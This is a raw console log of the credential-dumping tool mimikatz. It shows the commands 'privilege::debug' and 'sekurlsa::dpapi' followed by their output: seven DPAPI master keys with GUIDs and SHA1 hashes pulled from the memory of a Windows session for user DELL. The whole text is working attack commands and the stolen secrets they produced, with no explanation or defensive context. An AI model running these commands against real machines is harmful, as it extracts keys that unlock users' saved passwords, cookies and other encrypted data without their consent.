 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 1363874 (00000000:0014cfa2)
Session           : Interactive from 1
User Name         : DELL
Domain            : DESKTOP-JKGOP8U
Logon Server      : DESKTOP-JKGOP8U
Logon Time        : 2020/11/11 17:31:59
SID               : S-1-5-21-1122623846-1054905608-851323858-1002
[00000000]
* GUID      :  {d20ee7f8-d1a5-478c-8886-ae1c83603f43}
* Time      :  2020/11/18 18:39:41
* MasterKey :  38c58f4c068ed51eae3e05bdfd614cb598cd0728db1c6cffdcaff8c0462319ce3b6a12de145a814e589b2fbbfd2da641c31110f89c8a4536490a0d9b916c56d1
* sha1(key) :  21f5783a67db919fdcb370eba331b45a0130d9d8
[00000001]
* GUID      :  {2fc2e9ce-3db5-4960-b14a-c5b29f051bbc}
* Time      :  2020/11/11 17:33:31
* MasterKey :  ed45a67dc9e05bc032c2c27d8042c2908d18f43e72473b45747a8139fe3aafc1c1b1ab4739b230f217dfe3dd415ca680c49d632b7a8fe73caa75d25d02e77d5d
* sha1(key) :  10ee4b64c1e430c22003d552a8cd413a4b6eef20
[00000002]
* GUID      :  {2a3bf353-9439-45fa-9c8c-49b5c901a79d}
* Time      :  2020/11/18 18:29:56
* MasterKey :  33e0c8607ec6c41f3319ee72811dd3e69592fb5095cd6d28fe19f778e5237637146417763409d1ba5ed73ecbc0fe8f9bd3097600d1728e7e3f9c40c8702ccc54
* sha1(key) :  d1114d640736e132edbb5f2d24379eee7f783715
[00000003]
* GUID      :  {cbca270b-249d-4d33-8e1a-d5a418171c0f}
* Time      :  2020/11/18 18:29:55
* MasterKey :  fc2fc1874733ae9b98927886c13faa7c5f214d1c28446cbd92d57d6327bcf9c47b758fe7abfca0467752b1285627ec2e8bd7bbedbe1aa5c68fb4afd01e512856
* sha1(key) :  b9b063ec3d26ef604a2a63c9553cc682e98cc34d
[00000004]
* GUID      :  {d1e4b183-40e9-4693-a020-c1661c36ffc8}
* Time      :  2020/11/18 18:28:08
* MasterKey :  73b7d8ac7ad0fc501e504c97cf080741f1dcee21008236fd5f3d7be0441560c2597ffdbec0195402eb563b8ccc802c91d3fbf05906e4d1a3a90a89cf1216b948
* sha1(key) :  78721f1104e3c1437206ec1d1e2339009c820ced
[00000005]
* GUID      :  {ff610110-ff14-4275-8ef6-e6aa79ca25f4}
* Time      :  2020/11/18 18:28:08
* MasterKey :  939b58a966df17768c92f469f9fc0361ba4f1844a1e64a5bbe0b2e747bb7a10cd7e1cc60461f16c439953a47cd736a367e80f39975d035cbec08850c71507142
* sha1(key) :  d439b1ba10b97f497806cf6a66e06af6b40a1468
[00000006]
* GUID      :  {60ef684d-0eb3-4ab5-9962-622864d064ac}
* Time      :  2020/11/18 18:29:56
* MasterKey :  54db579432fc7a966344c7e9f049e9541ebef8fc7bcddc905fa6b2cbcdd72c9a263bdc6c53677417822536ebdbf69ab20ca9e9dc066a247a7f1d9541e0f707f0
* sha1(key) :  758bc69dd89fe0d68ee0d5f9e9308deae67a4882